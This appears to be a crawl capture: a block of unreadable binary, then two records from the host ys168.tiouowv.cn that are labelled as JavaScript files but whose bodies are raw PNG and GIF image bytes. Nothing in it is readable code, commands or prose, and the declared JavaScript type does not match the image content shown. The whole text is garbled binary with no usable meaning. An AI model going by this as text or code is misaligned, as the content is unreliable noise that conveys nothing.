�5�ҔD�)DJR�D�)DJR�D�)DJR�D�W��ͬxL�k!O tqŒ�����}"��ů�ݦ�Tڝ�);Z� �O*ӫ������<1�������;r&�z-/ꆗ�I�K�2ȥ�L��u#�r��0k$�=q��Nf���*� �v�%��c�&����m��d6����	h�Ĕ�B�����b�穚/�锗=�6�N�\#�Kg�+�+�j�\/�������쾽��[�8U]#�7.�۵n'O5�b&C�MD�h�i|б�C²����[����0����\�LHO��ζ��<0L͖bg�:�w�S�㈣�.����(�k�^u� ��Q;�B��_��
Jl��I�������;LG%�e�+Cw��m	�+`(��^fC�Z�;4��G9�m���y\)B}5_uG�ޚ`1�j�pNau��l[\
g�{�V��-h�	�k�Ȼ���kKK�j�����ҽ&����$&�H����<F���{�Wqy�I�9
�1<N��l8�nI�2�c�> s5��:c�j=�1��KS	PKq$2��UlA�kn�Eqv���wiId������U�Oh��&F�P� h����O�N���itmˮW�SG-��Nݹ��W�.�f���6�	�By{jd�6Ǩ���KR�`H<�>a>�wVb=�)E�R��Ji�N�Q�Rzy���+H+���o�t�)DJR�D�)DJR�D�)DJR�D�)DXN�����&�V�}\GzS�w��Z��B\IJ�ROx5�HŬ�N�Z�|�q�[)S��z�s�, iò��9+6�EC�tw�Ql�Uw�7�jKN3!�:ˀ�m�!IX<�5`�c��7�u�ƾ?{�s������~�bm7l��w�L��ҝX��P�碾+�-rq��LY߅�����w��2n��퀩p!�}�;�	�;�����F�ヺ�?�s���`��;��zԣ����ڊ��{Go����	SS��������{-&�~c�K�5����P��+�6��H�]���5%�r�p[�|��p�,� ��?;{�	�qU׍Y�|U�}����#ߵ��K��A�2~`y��}&5zw��d[��Z��V#*Ng��Oz���߱O-�j��*݇�'q�ق�E��~�r��,<"�	�Ka?ez��`{�������1��? <���7ѻP2$�g6v	�v��g��W�S��&�h[rs)˾>�����X��V�U�c��V�}��|?�}�?گ����Q�E`-�x�i�;���Ou��4�L��=m�{*�n�C��f�+a�6m���@ک����� ѩ���گ�`X�;����k?i�A�Q�%Ҳ竏�����h�c��uT��W9�Y�AS�XJKKW�����Ĭq��Z��l��VYm�2����6e�6B�	�mK��h9�7��N
+ơ�����|M�\��+�*�R��%)J"R��%+�L��b���XL�z.�q��@�evxUh���mr�f|{r(��>��Ӟ�8�{�>����fXCA����*�W�?$�Z�+�Dr~R�MRK�[~���������({	�55��O��[���z��o�>J�L�.b�<�[�`ڼ	} ��{"Ƹ�W贔�iUU��:`v!1��KǱ8ds�v�
�I���B�8�K�~��^S�!/K� $�@o镯�"�pk������R�|=!���u�,�.B/�]uo0xm��i?bk�1��Eͫu������Q�Ki�@T�ވX�����![N+�T���Žd��f6��Ѭ��7x�7�vj2{Q2���r~��?ey��9�go�E��]?�H9n��m���L7X�G�POO�H�UD$�Dћ<��+�?���R��}���������nsW��(�Eۄ�>����5$�9?,���� �-�v��x�tx��V[���������H�֝��@�צ�O �+��G)��ۮ�ni�W�t��� �]U�U�aW,"��D�M8	�!���}��S��M���m&dv:���*
�^��
5����Ñ��d>��Q{m���r{�l�����@�.-)�*�8�Ɠ˘�h��:���9�Q;���ʴ�L�ǘf�}hC*S����VoT}����TA�JV�،2o:���k��w���-������2+�_���o攱��ȶtv:I6����p�T0�d�a��7�����پ���t�¦����.6߭�_�2�D�YCv2[�_B���v��l�?沋���+�՟Y���/B�4��U�qm?�(p���UB��,A�{Q}J�Hp�Eҵ��ݸ�ݭ�[L��g�k���۫��P� Y���5���+�F��2� ��H��VGr��M�p�~E����C�W��BL��� �W�׹<${g1}V��	H�h�{�n��[�Z�)�7K���E�� J�g�Y�vK��p���&n�E����W�]R���ɲ�Ӂ�\<
�pzY���&�o�ɵ�h]eV�sq��1��"���S��T-u�Y����l~J.o��_������[+��X��z2\�{����}��Yjν�V]�p��{�[�{�Z�Ě�n-���TG�֞������iJ��n�z�h�*���c�L��� x ���K�^�\*�'��jR�n:TZ�d�eF��#O[K�Z��Z�
!4�ii6��@?e�Ɍ��bJ�����]�Ij�jN��� ��n�'~Sg�Oq��X��BϬK��=S���>;�s��<E}����e��x٬l��~��o��9;��
� �:v�z��ߵ��1�2}K���&�(5Y �b�@�앁�70G�����rE�����5�_V"��fc�pk�G! �w\Y�մ����B��܊�����������G$� *n����4��i�x��%���JF��j��f���y-���v�^�R��Fѥ������ī���m��L�)[B�12QcqҸS���d�6�AV��H�'2�N����E�1��l ���WG�bYݢ����-�!Ÿ�V���R۞�Mc9��;:�
AZC�Ei�xm������ll��Q��C>/,�{�	&ߨ^���!׬��<+v;jQ�̆����?$<Џ���R]��o�um<ڂ�q
ؤ��M#�ηw�\�=C���㒒�����zm��1s[wF�?�6�W�VH�>	�U-�Z�ѯ'��GA�GQ!�Nn6�e�g�Aؤ�쁨�n�BUp��\W���J�g֐}���Yu���%�٥���� �)$$��#���z�`zv�z�nYe�-)P#���'c�鶔K�ȟ9� ����>>�=�G��(q�3k���Qx|��ë[�C!�`�A̴��
�cC"׼��r�!�qy$`��9�� �*�s�ȸ�]�7���'�M:�\RG��ס|��l�!Y�%��jqG�#�o��#o��:��+p� �|G�1?��ח4��|U>��L�N��|��C u-q��/aɹZ���������Uc/�'�J�"��	�[�[�*��%�V�?ìv�L�yQ�%%��ڈW���5[p�|�G� �>gD�f��	���a�ُ���ap����y$EN�4��%����u���v�P�f���e� �1� v�,C��[wHR��R�%	
�]c�RG�A�0��������u��汀����vC-U[����ܲ���Yz��֙�aq������a���.�Ƕ�mF�t�������K�(��t2��wJ��)bXf��#�bc�"C��"J
�K"��� ���DI*Lw��*��H�Z�&Ť�
ɀ�a�ռ@٣�2Z��^�H�����=uº�Up��J�p����u�^J���gŮ���5��eM�~d��kY����`�I#!a�Cf��: �-%ӹ��ķ,[Y!������V�"Eb����C�m-4��)`�
Ĵ�Nm�i�7k���B�r\�;^sn����ڭ�T����3m^�v��~�7�7����)J�Tŉ��=���T<�k[�h�1誟�����E�9v	;51�֗�'�j�W^DVf���C�8���B��ykJ�����x&������q����O�
� �(5gr��V+�[���Yd��X��S�=F�kֆ�6u(���C��tP�Q��.�C��Up�1ܝ����������z�lQM��:)��G�+����b�XZ�H.��A�%gZo��wu<P�� &S)� w)?�*X�J3g��ۛ0$�ww�G�)g�����U��l�PX�� GU]��UQ�1H褵�i�u"�t]R��f��K}��L'f��*u,��Z�/�z��HY�e9�rp�VϺ�W��$�s����]}���7t��a�=Pg�GA���M�r��O؞�c�>8�wR�� 7��P��Ĕ��cƽ�$.�g��n��/�*		�u���;MVr��+���p��A#��`�f!qx�g���Li���FWVW5ϰ�D��̮���q;��V�JU��A<IQ���Qw�ev���VǖT��{%D� ��$��ɬ2��N��钖�0Zl2'B�\���c�ze�;�up2�R���6Ù�B#%\+�&(d������Xy��� ���F�Wv�7͆�O��C�}I�~/!�� �'�.�]V���y�O�5t��l�Z�� jIѲǀV��lU��R� ��u(�&Pw�J���T�n��O�[���R����R�g�+�M��%�ԋ��ZWz�����-�r��}���j)R� �֚v�[�C�ܧ0�|5������m���8�eX>�7��{&=��J#�-�4�x[�k�r�K�Kve�K�%:wq�V�|��Af�O/���J`�h¨�O���ˏ7rU���b�ܛ��d��+����|�5�'�b����\$[�8�m�4v%>��YR�R�ܕv�M||�ж;i��K��R���Z@��{�p��Vk���쐥�m����E��8����Ek N�N�FD.� :�<H^���w�v~ZL�svh��τ�U:���}m���^A1#�kOp~�z�u��ê��_�a�7�=ܙ��z�:w����H�G�-�;==���?i^�WoNt�ɦv���Y!��2�H�>��C�eѢ�;q��vO
m!)H� Wb�4�Q�g���\Kh6��>����?�x�h9�)[꘿��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/t2-a.js
body_size: 3597
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z{o\�?g��#$!�M�(x�	bS*��C^��U���������p�o��u��Vim���uJ)�V�|_7�H����c��3�{g׻~@Z�O{3g~s����������.��q	36 �? �({�P��}+�����6��( ���@ʠ`�����j��5$Y°������7|��� �1�� ���@�8�M�/B߃���X^��Rvz����|%ӳ�<�) ��)p�5!��*�f!`�kΣ]�z&�+Tڶ	�|c��!�2s*�h
"ƿ��ꁐ� $ӇR�	���/b��7�m��H�ϟ�;��ʗ9��@ϋ�_�{�z$j��Au��1��K�>	Tk���1��X&XV�����DFVWC��4c� +H`q75�#I��A��ήzM������Z���[��Z=�����(o��$M_'>��Xƍ�(�h�[MT�z�P�&��bʭIMc8�n-��$�>L٠�G��l�rdwE툖5�	*Ne`��E���z��k��#Q�h�j+d��S�lcb 'Wz�;�j+��B�z[o5\�%0vV�5�7�f���Hf��h�{�?�,��H�p6�,t�W�F[��:����!z�����eM/�Z$a��M�
I�����l� �Ѷ��q�Q�V#���&�Bb�����o1�g���g,9D��F��VFO�o'ˢ�F1J4�d��&�����WuG"{��>���}<(r�vX���S	�lly/�'VÃVnG����tT�&Q��t���!z��H
������K��<4r�����mlh����ydK��	�-��~�(yPB��W.M��l.����d�{�I]�57��q�s���Z����]�!��S@�ԥ�Z:��3O�*㔯�4hpv�a�I��qu�Za�aʯ&�������p��.k��Dh�����fe���@'��BOW��͎��5	��?гֱ4Ӥ�]��0�ie��A��֞ª�,��G��Mz�:�tBQkf|���μi1���c	Y���g9mܙ��`��Q���6��vٻ�e=ٻ�JL�S� ���#K#���ҹE t��
8U�J|=�t�q㮿�3G���F�8l�.�o�Cs�H����	>�D�4	(��)�8�ы�z(�dv.�|�z�T�Ԣ(���
Q�؜�1t�[����kag �^:lY�Y�X	�=_M�Ne����'�.���"4�Hw x��.�P��r��h��9��B����bO)��k���p�'��g�$�	��WnMd"w�q��6��X�j+�U�y]�	��A�c��
h�-��!�1�)뱿�7�Ӻ���=�8>-���:�Q(1A�[I3��Vy:)�S:��6j1�۞��З�K�*��h�|��K�+����42�Sch�K��L��c9�;݊���G��
(?��;&n�G��S3[��q)Ë�x�2:N�O�v��]��{�w�V}��.�-'K�j0�B�WH]��_���J�X�2����=������ �Z4;�R7�K����֢
Z��`'MBĦ� 5�bJ�5/0q���E/��P�)w����[��z�&��s�D����youhcbr4R�'[M.Z^Y*u������`�e:���9���&7v��Ǐ��q	R���e<k=�����hӀU{���+9�v�4
��Dni(���n��3�Cc*Sc�;���´n�﯅1�UJ��drl���uj���L�b��yh&������Ã����'*#��q6c}.S�'���2�)�	��Cpyc�R�U�{~�6g]�P2P�G?-L/�)�.W��p"��ӒS���u�*-����5��A�����Q��P�x�$W�9G��m����#�T�y�s�v���P�A��"$[���ţ)�-��9#����<�{�o*;�VrbFk���"��oߊ�գu�j[m�m�����׭������z�ӡuý��Ń���+��Ae��k�=���(����^�>�ٳs��?��T\�P�0�y��W�߽��hۉ�0ǁ�Da�o��ٝ�|8�d��X�
�D��P5�E���@%�G!���N��"l��Ŀ�L����QZ��Y�d�nc��hTUHʽ3wlv>��~�"�Jz�2L�ӑ��]'�Bju��d%��c���
\�X�[���8!Cv��j�KKa�#�l>���Q������wÉX.�t��7y>}���^l� +�̺<��U<��O9/�IBNq��OE�|�r�ו��cKr9
ն���MsX��ZUY����4ct��=��^>��k��1]�]��t�5�]���/��r�aL3[��^
�M�E�ؒ�=�d"���ics�VX��>p�=���\|��`$���4�+�����-���?m��PR+��2�;p-r|�8a�q6H��R*u}k�¨�?�i�m�8�h��?�_�[1u|��Q&���3}�̂ŋBt`bk������E�X,���XS��w��s����ƹ����ٳ'&��F _��'�d������c�b�-6}��������|.&�H���U��.�-ŷ������R�E^б����Bj��`�4�N����I9n�K�T6��,}aۣO�K��
K7k�?>_�E����l�Tg:V,v ��&l�(\���^�~6Io~�TeԌ'�����u�vV��W�>|q�aj;�rΪ�q�ѭ��Oh�U.�����.G�
���s�{��P����j�l��J��H� _���x��P�X�9g�R�&4��2�R�*'4�\���'���,*���m��/�m$cR�S��T`�c���PSy6Nџ���� O�a��s�}4P��.�E�44Q��;�tg4�ɠ������Co�M��}e9;ZZs%T����Mھ��L����?1A���=����]�<a2i��X����K�/�;�p��2�/2����e�+������윙4���Q4l���HX.��;���,1"ofPU�t�tm��:��UB�L�)u��O}��b��P�ei2��g$g��2[�%�i��A��̐oH?��M��X���
sW�%sS.(�S���weї/�5�s�k��:ov��O���j��I��厳O�ʜ_4�#�L�XAN�|O�~�0�_*�ן��g��0�3��Еᓆ����Q��C-�.2��V��qӟNm�`Rκ�����<��*1�SO��qa+���=>�ή��2~�de
է5&���c^�Ej
����%����؊p)бG��ū�~��A�������]���]*k�'(w/����������f��f��U*N�c���5c	!�^#\c�Wqk���
�%`�4�L*	�9�֙;��XS�
u�ǌJ�g��l� J$n=?ǅ�:�O��=�TDT����ey��즚J��V�j��?�>�}�3��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251217/05d066f4-7341-48c7-b93a-b9cc0588058b.js
body_size: 498264
content:
GIF89a� � �� �ɹ���긩�������&��������ctOG�������E�Ȉt�jT٪��k�XM�eVܷ��5���K�^�-*,ɘ��yd�s(�����ǎH8���2�
O0*�����Ż��̨��%x�*3��n�Ƽ��y���뼵��thD9����td����xj۪����TH�wk陎���jR��s�����ٚ��u�#���m5,�ƭU9��B
ܻ�wli�N5�,��阈��/�x����Ǌ�� [����R�jA�.���@#�̚��ǻQFE۵��𮸦���������ޒ2.˽�ɷ�驡����iU���Ĺ��k_�I%ʥ���{˫��{sؗ�݉�yf��S?�������wv˷����������yw���^8:�����ݼ�m��{N!�jc����zpt^W���0���j&����^�����ֽ.5@�Ϗ�yn��:���6TF�ec�hc�ֺ�Xb�sh�O��W_���՗���������ئ�k� �t�kY]�-!�i��RMH);BGJ)������ζ4��Bʧ;*���h���ĭ��`+�kp�����Һjt�kt�J�ץ�� ?��ȩ���݅˛io���͵��������ۢ��{����>6v�މ��19�\[֭�!!#΋�[PX������꭭j%�Z����_\������#ZB�������������������������M1��������������������������������������������������������������@B>:8J1������   !�NETSCAPE2.0   !�
 � ,    � �  � ��0!K�%J��@B��ld�8C�3��h�x�㪂,���!Ĉ2P�Xɲ%��0U��I�ĊrJ��S�ϟ@% ʹe�ѣ㤅���	0��� �	^%h�B�%[@�x��>��m<0O�ծ%�:���J�6W�����߾-���gϠ��
�'�QxqZ�����Z�N("����$Î-+AZ{� � ���iH�e#v&�.�̻7P��wN�+�K+��)T+i�j՚E����="i��r��$���ױEC��2/n����M1(p��O0<�q�l��ca��T�M�k�y��H%��E0�bjh�נH��aLd�_Y��A���[b�� 0򇟊�}r@c�sT�A��U�� �Y��]�t�&A��q y�q��-���'u��WMxɷ�.衇�!vO(���3^T�q�䨣�k|�Ti� d�iH݃VDE�Fd���3[~f��ST�!H��M�6�6�pl�Iؚ����a��q�8�u�-<WBU)��( ���БsՕ)�h�y�qg��d���	�S0�,��Fj���%�!5�1*D�A����������~���Ip���GkAq5�nD��tlY8�� (r�}j� �'���(�H`}]r��c�I�V �a�p��\}B�E��#ok�$a��*릗��&�Ҧ���c��0�	���_��QFc��\�
��KB��`A�}iw��,	�4��lZޤ_��J���	\رʞx0�p�l��4���g�4Ig��4W?�1u���nw�RԂ���+a���8#ۛ�w���G�2��넒���zh�6�3�ג_u�GV���=�4�Y7uHV�+�'Y�Ԃ��>�!��6��9�x���y�\��l8��
}�$C�'��3�	��߾z���[,���Mw�B�ۺ��I�x�􂕿ؼ�\��=$y'*)�A0]��2���D�#��.���X�JW
[�"Yu6�3O�\c$���dg`C���ui�Z��C� ��!PW�E�����0���
X@'8�y��6*��E��R�O�@v��S�l�CЊxX��D:D�3�a�X�<�`,!^����S%�D�L� i�B2*NT�����5L����+iQR�D0�*���^��&  4��iA�,�;)�҆9��wH���
\��)�I<����!�.,�&��E.Җ�\����ई�D��ըv�`�dx3�@r;�j!��l�Bɱ�D��	YC8��R!x�柺��a&�y}� J�I���-@4')���K��b'o��n�F(e8A��8֦,��Lk3@�:Or A�dǙ�˓a�'�4�M�ʉN��?��S6` H�3�  ���$�8)-�
�a�e��� j�]6���q��� ��Rx�Ж@�]����RJ�X�M�'�`�l�3!i�F�k����N��/iUt:v�1Sq�����;��w�d�
h�>:$"sH)-�B��ntwXu+ *�Z��n�YujW���� }ͭ4��W�>36)-��X�v�#A��(���e����u�>���L/;��c�e�xū����+�$&J�uP� �rk��
�0(B	��J�%�J0�;*ִ�Ao�\�d)AIЎ�)�C��K������"1��7p�E�])8Ti����5�nE0؂ԯϔC��`�
қ�2�`@<�>mP&E�!
[��&	�/�rፖR�f�]{�Q���kN��W�����m+�@Ծ��d~�31�����ͥH��)H�,L=V!��7��ɠ$�X/��9�֘��=�j�[	Kٵ�0��I['�4��((_EPP���e���悖"��<����������:@
�46&�bG�vwen�rk�hHc��=0d]+}�.H�%Dn���B�c�v_���QS%�?٠���l4��]��N�
ׂ� �0Q������ .!�8�!ޭ&v����++��N�2o�iQ���t� �Q?<��A(�(��!ls��,�Y��"L��uuJ �`aՋy��A�g̼���̫�#�R�r%�M��w�w⥥!�@�X�^6�{9�Lg�X]0��k�l��&��&@�ƥ��lɒׂ��X�92���˜�{��w��uht�	.��	��Nl�uk��7�'(_�څ�7<�܎3�K���m,��;�����рy��.�h<s����>������	��h�FM�E2�.�g^����ŭ����ؽ�3os;XL]&������E�j���(��w��~a��* ��a�����nw����D%�1p�n҈T
��W��PΔ|L�u�l�mXPW}`�?2�}b�@�RBzq`/�wy�0M�
��31j��7s/(sπa��E.�gx#ci\�q�	� �_Dm�l@ef]�i�f @�?�8=.@O ��#~��w^�P	����:1;��1��Wϰ- xCG<���42?}.V ��L�WDe��eX �P@�G$P����R�Fi`��z^H;0���&���$+�j�w�׆;�@	P��U�Ss�]�P��2ph������e�uˠ��c00������]؅�xX`!e�(��a�~h��sk��hw�gD�� p�H;�u%�(a�^�[Tf�&��i�f�5�(��`�#�@J�Ri0�
�x���x��P`la!h1��1�0��g���{q0t�S�YOQV�#�-Fӷm]gf��W ��b!=!�u�u0��@R�	X ��X=[�(0�|P���W� jQ�c� P�wGzW�� s4����AC�UL�D`f�w�Մ�&�q�)���9/��[�Y�Q��ǔ�wt0Tٍ�p� a��Z��
� �aɔ;gs��{�C
q�QU5�!,r�)��[UT�Pf�f]eE���9���a@Jĳ�����}g*�$l����2�(���W ��	���sFD
fU��R��$I�H;��	�@�C؃J�mD�k���!� +S%�Y�|ׅ�'h!A��3���i��W`����ٔ�Is�{Xp�U��?���Bʴ�sI��
��;�ԗ�^th�0�L)��ɟ�!�����p�i/��
J�mXs>J
_eO	~�8�cE�I��
��t�
�IY�I	P�m�U-@~#i{}Ǣ�i/�
���2z!�p�Uy�0�xw{G�7磸'0uOu�`�s2S��9� ��
�0��5j���3)�R�W��QE��#�^ʢ�0���j!�R��j��u ��[J�6'�� �rBuVX�)nS��~�6z �"�Ȗu%��I0��Q^BPZ*��:���1z��X�� �X����1'��sWs
�.k�$�ld��6Ac~qC>	�D�
����V�>BvF�gMА�z�]�/@�(�*U���gz����{���rzD�C��$�/�:���9�H��%��>�$/=VMЯ�
�Ѱ dH�QI�ɜ�����y��j~�  {�@C��}���LC�Je,tL�^�s2�>YD,W�U�2-��^���pǩ�Uy�gZ��@�X0�n��k~ F�- �u�`�Q2�2E�#}�)�"gPk�J�3�PX�/��� �ȵ�
�4�eБ�����i���@�ڳ�G
� x��*�j���.z0��0�)'�G�4��B�[M���������s�0j`F�y��)�x��G�rJw<���?p��T�A�;��L��0�%��u�8#�>[�!X2�����[~k萢�W��:����룠������[�ؗ?G�0�ۺ��6��9�"z�!T�[˲|��ȰXл��q������x������쳂 ��Xz|��`�T>����"�1��:����	Y5r�,��Gw� ��)�рj�q�p�s�[����z?;�:��r�4�50&#09l"��Q(�a��	zR$л}��o�����ˢ��8g�2��ں�?�j�)찤�<Rя��g��8��A�)4@�6K5��(R���{�)�
)*����0���w{'|Ť���;w pu@g��D�EDD>k��1!�q�t,�܊�&H�P�y�
���,���z�,��j����?����X0��D2l/4,�;-(g%R��D��;܊(�@�����쌌�����Z���'�5׳?�{�>? ��&�dL�ѳ&j��11�@Lu�!�R;�	�{�/�������w��7-������>K�����\z�*��Lk�C�4"9��'��i���q���wX�;�9s���s�=K�����˰.�!ý�Gեq ������zQ-�BՔ�W��
mw
-�-������Kָw�hm�=����n�`��<�H�"K��%|�מ�C�R%�Ҹ�Y}w�Xܶc�s�@;�tW۞��=��?��֗�KCz��A|)=h�6�"]R-�*��<���%kcY�y�Ӱ��¼�����ٶ���;���� @
��̖]@�V���'�	H=&D4�M!}J&=�F�Ks��0�ݽ��s���}�mD����M�nDNαװz@It��-�4�&.;��|��ɢ<�*@�%��Iz�̱��rNwc��j�!@�.�8�^�
�?��? {���Iq`O!%~�z��qaL0 4�!3��Pc�Pb��n=Xr	� w��Ћ�F>�!��>���17�x~�`���ܰ����I-*@�x�"H��K]aO^�*�=4�,H�X��X~g�!_4͐��z�;�>�w~!P=A��2�ꚃ<cD?]��K
�E��V>H�'��(5FT�lܴ���,�w2$�q�l~a-�nw��ꪎ�Cꘃ��3���"=����@��J�]�#S��$ ;�%�/�[M�!_��BP�0�۶�n�1�z�>�rs��
�Ah���3�.�M.�;I��K�C �O%����rh#�b�Wr�D^�X��*���:�����@=!P�!@n��3(�Ø�I- 	�9���᾽���{	!^�xRH7V��]��R/��*���A�R,�@iP �aV+T(�6{k�0g�;�ӌ=/=�#����U�.�@ \�91��d��?��S�o�^�et��h 0�(�z�;��=}\�5� tr��Э���I�Gn�3:�c0v� /���!v=�Nn	��]�P�ֵ��I5��W�������l?e#P^���� ~�/~���h��f��0�������@
t��^>H}��q�4����s�K�1�$g�� �D Ad�B�4蒠8�HLĀ!ME+��L� @  #D�9"�I B�����iHX���ŢE�@��)d��:	}�� �H�-hP	0 I8ӂ�*�`(1a�	iZ�8��	 ���-�*l���!A��Ev�Z	�>ŉ3��Ŋit=�8�cI��%����r�,%J<p��\�J:S
+AB�P�E�"�O�@-�h�,S�	9Ve��тD�����CƧOmoWĀ[ldH(�����!^
ܢE�&$�`T̘#��Q�I�2,'ȟ����s�SN((ꁊb��}�i��t!�9T��3"� .����HN����Ê�@�'T`c����+��K+0��o�4�ج1�#I$�Hz>"��o��r�?ZH� �0�3���Jϐ �\pA���® ("?�*l&�tѥI<1��BhQ/<�j����C�c��hl�X��L2"�0�Q�(���X*-A\�r(��1L���D��AF/8��J�(��Hs�6݄DL�cL���;/�dk�@u�L�C�qQ ���xT�J9*��8��d���À��j�;	��c��,� �J�#��
EtS�K�׉�K@���:h(��R���[��B�F^�T�ؽ#�<��"۫o�m���FM/�[B &x�|y#k� ��L\D�uq�
�p�De�` ]Lh؅h��>��0��`�V��m�b�;*������8Z�䓯(L<�m�ы�� H���� �f�b1�h\scC�(���Q�!	�}��Uv3�,�VkG��eυ�i��!�dN���A��n���E��9��##1�@�t��A6�A]��`�����)��sذ�
}�P�-�/{y]�ɘ�?�?�NN�^[��~v��g6ڒC���F����HS�}�
yxWk����\�0�a$"�:І6kx���=�5+&!q��$%iB�2̈A��y����2!�.%�0*�y}�e��͊H�8`)�Xj��ABj�	�xu��I�1��O]�d!G$hB�v3���`/B��< p[�^���G $r��d��"�E3����J8ƣ0�O�J��D��0M0�D�&E�eAb̺��P�Y��Oڔ�F��Ց`em$Ң�ƛ�`�r��03WU����(�h����}	(&6!<�T�#%(E���e��T�P�o�+\~DH����O@���H²X�3�+�ެ��hFf�I٢A�Fi5!"䠗@�	3�� 1#�E'��r��a�"�$ ��f�.P���v���Np���Lo0���baԫ�Ħ�	�()Da	ź�V#��3y�M!��.6r"�h�h��4�)XH�Q�j��i��D��n��ZBsSs$�V���	�p��ƨGM����R5(R���iMi:S�nAP�ld�nj��p9���DQԱ�U�!�cF�����$�����F�[�e�W�
�(��K4�t	<"�j]+[e*(��u���)EZ����	j *`5����z���"S�E'���b��M�K�AD�т�����j����&�XpF[�ԶuPr�By��֙�����b'�4�����I�!
�X�FS���VW)�M 	�@h�eD�I"Դ����t�`c)��0���u��]�Jl^�޴�kU�Zw*Z5�U���>��K�!�EF�|�+@���>��_wER���%VM��Ah*��� "p	����2��e"w��`�_.����a`s��\7c'��K�bc�VM��l���-�r���+3� AD��F>r4�!
Q �	a�GHPe@�@������@- �%l�F�Y�]F5�]�#ȶ�[`3�g7ˇ>nf3��O�xaF8���8�k���D83���x��0c���y����Xd ��x�D�@cW�[��f�>PQc�9D��3��\b�iג굜K��7������9��iU� ��3$5�9�imBy_pq��#��*n��U�|�;uh�(��d���'O9��i��?c��[�;��~"g6=9��б ��I^ԊO�� lAQ+q� X�0�A�f�P|k��D�%�x��<��kg�D�薧��s�{��6�FP�3$��#�=�3�'�f�'�����9�p��dV�9�%u�a�;�\�u��Q�85�"sOzyv5���o�����z��}��4�p�cC��:': �����'�瑹��'���C�g>�����W G󗟍2d_�e�<�p�C������ZA�A4��o}���Ҡ����p��� @���c>p�=�������C��+�2�xо���c��t@ � (�+P>,@DAs��w(p�,?�[Ai���[>�+��KA��l(?��=!D6|@����0
hB` �@i� ` `��� -܀=؃�B�D�D��D��$� Ё�K��*d `CiH&�C6̆ໂ ���.�B0C CB�B+|�=���BF,�\ @>\?�D.4&tB��J�B/���'��'8��XEVlEW܅`�H
X�]؀�c�R4�'�Ei`�R��'`����C�w�PEWlFg\�'x��[�"��#�k�G��dL�g|BC��Zl�]H��SFp����V|C��LG�AolB,$?��w� �Ӂ'��D��\�'xFL<HLlB}|G��0pD�[�@����#��f\HCGg,E�[�$��w��$PFJ����*$F̆\�Z4�8\�=HG9F}� 1L�@�#�� /H������L� �H��l>�J�L�=d��=PC��G���M�H%|�|��Ӂ�܀'��)d �|IRG`*lBq�BvX�'T�%��l>J�����ԁO�I��E_���>[�H���\�ȼL�LAv�C+���L�d܃]�J�\��<E��+�/X�'�cvpÑ��Z�H8d /�B}��w�Ll>�`,Ha�E]�F(�B�ƒ,?xxDɄL����L<��G��LC�E��G(IpX��ۃp�� ����|�L �dTB}�$ �pL�Y,�'��Ei�>�,�}Ѕ��ޜ�wx��T��L��i �LG���U���\>����C3�olŲ|�X�>}�C�E�M8L�� ZdCڄ �tAe,E}LOh$NV��h\BC�E\,UP���M<��F��QA|�0�Ό��D��DQ]�E/؀`�R-IX����܃�+�dTMxd>��\��c�'����M�d�-�ʭLI+�SȌN��L%�LB��7�Ǘ�?��v�"�IiPS~��Y�P��Ь������������D��=@�'`Cx(i(ՅT�9�.L� ��S��n T\�U]�LUM��R��>M��TUhϕT�'؅3,U;QUdV�UuV]�Ҝ�K
����tCZ�MP>�M+DW$Du�N��2�Ux��n��>�Fw��X|��d>k��؅hH^��[\>Fi��d,�}�]�Gq|�)lR]�C�[8G]d���<X���Ĕ�@�W���\<T FdQ8�Q���=��ߔ�$`�$���c� r��]8V�\Up���|���l��A\H��R��3$�w-Y��P8�Z
̯��{�L���)��ĭ��0�B(�
\U,}�``�*�S�� ���W�m>5e DA�\>��Z�Oz�C�=�_EP[���,�X�F����E\t?i`XDu�'�E_�Œl͈MLB��6LZ���
�ՄE\�=Yq�V��M�%r Vp׋Q��IW���ü$C��T5�:lHr`��Dǻ��t�ϑ��=��ֵPa,H��!�]���c�Z.�S<5J����L��S(,�vMJ'��MO6�U݀�e�%�T'�O������˄��1=ʚQw\BߒU\�\�]�`VE�dC�]��K]�ܾ�l-�'p���\�r�[i�,]����K�,��%��F�P߬ED\>	�W��&�U��J�T� h_t�̟U��Z�I��+TK��@�G �L���` Kx\���^��RT��bx���Z��?)m¡b�m�I�G�Ev`H��řLՉ�⹜�����M�x���;�*�,��>�M;5@fc\U�0n��t݃�M]<�E�Bp�Ug�I@���$c�uTrMG���(V�SnU*ebiHϊm��,O����L���e�o<�u�d$�}�F�ES�у��`tU��+L8��D�Ix���<�l���P��+t���8<��f�lC�TWz�g��d���E �`�H6�je�]`�$�N�l(�ӴKU,H��ç}h�~��e��DHCZ�F�M�gx��$i��=0�PY��?��;݀D��4�S�{��Y���J<݀�d>��۠␎���A�Nj�^�$��������\������ �^ ��x�`���s,�G�J�>k�Nk�^��ki�ÁG��+�^k���f�mtk�k����?�l������D��^����!n>p�j�>��� �l�A����s���~��f��>m��P���\m�{NU�30C0.��m�6����(�8��0�CHA"�låxh��3��6��mp`���k�6��~��n���N��n�%ȁ7��լ��XH�*H�0��3�W�.xnx�*�����N���o��7�����ȁ_�W��HF%x���f�n@p?���p�p_�� ~@�8��~�o���WP��o% Z ���r��X��~(n�!�q~��7�Ti�/'w�! r)�'w�*�� HFn0����%s2�!'s�4�A_s6����(��>�(�C��q3��~��*���q8�rC�*�o�?pG7�rp�����l�:W�n���F�(*�t��`� �@@U_uVouW@i��@�*�?Y�r.x�HWCto��Y?��c��7H�!3�0�`��P*�vk��8��7�vnoqG��X(t���!7�9��@t���U�kwwxq~�q��j�*P�WP�D�uAg>*(*x�!x%����nC�nL��o��A�@'�T����.`4�Q��i�!��XXp�� /�,�kx_y�W�WtD���!���Wx�(O�WX�n�y%�r~������y'�!p�/7F���7H�)7�t���^��3�W0�N�(��{���|�չ��O{�_{�o�x�p����p	�z��T�we/�R��s���rHr�6�d_�f��G{i0�Qwte����/φ������_�!Pq��s8�t;w쵧�?}�O}�_}�U�o��n���{y؟��_>�x�]/xas1s3��������7x4��l��'s8�֗�.Gpn`>�We�rC`��N����/��|��X���D�,�w����pH�������7U>�����r��S'�*��n&J��M8i�r��VŇC3>�(i�&�ŖJ��0$���:����'РB��x#̣C����ǫ��r|��*F�r3�+ذ`���5ڴh�U��[��!c�XE��7&����7�.l��4u1�.y��\�~�xR��>�e|e���7>F�.��^�>> �7�